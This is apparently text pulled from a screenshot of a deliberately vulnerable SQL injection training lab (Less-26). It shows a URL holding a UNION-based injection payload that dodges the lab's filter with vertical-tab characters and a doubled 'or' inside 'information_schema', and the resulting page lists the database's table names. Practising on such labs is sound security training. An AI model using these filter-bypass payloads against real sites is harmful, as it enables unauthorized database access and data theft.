 不安全 | /Less-26/?id=0%27union%0bselect%0b1,group_concat(table_name),3%0bfrom%0binfoorrmation_schema.tab...
5
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'union▯select▯1,group_concat(table_name),3▯from▯information_schema.tables▯where▯table_schema='security'&&▯'1'='1